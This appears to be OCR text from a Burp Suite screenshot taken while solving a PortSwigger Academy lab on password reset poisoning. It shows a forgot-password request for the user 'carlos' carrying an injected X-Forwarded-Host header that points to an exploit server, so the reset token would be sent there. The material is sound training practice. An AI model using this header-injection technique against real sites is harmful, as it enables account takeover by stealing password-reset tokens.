 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
8 9
Send Cancel Burp AI Target: https://0aa500fb04f678d080a5679e00660089.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0aa500fb04f678d080a5679e00660089.web-security-academy.net
3 Cookie: session=hOWVLalEbcy1OZB4hPfYlKyY6Om67gjc
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0aa500fb04f678d080a5679e00660089.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aa500fb04f678d080a5679e00660089.web-security-academy.net/forgot-passwo
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-Host: exploit-0ac3006904ba780f80966647018300e7.exploit-server.net
23
24 username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ac3006904ba780f80966647018300e7.exploit-ser
.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication/other-me
nisms/lab-password-reset-poisoning-via-middleware'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 24
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 2,971 bytes | 1,431 millis
Event log (9) All issues (167) Memory: 344.6MB
2 22°C
Partly cloudy
Search
M365
W
ENG
IN
21:08
03/11/2025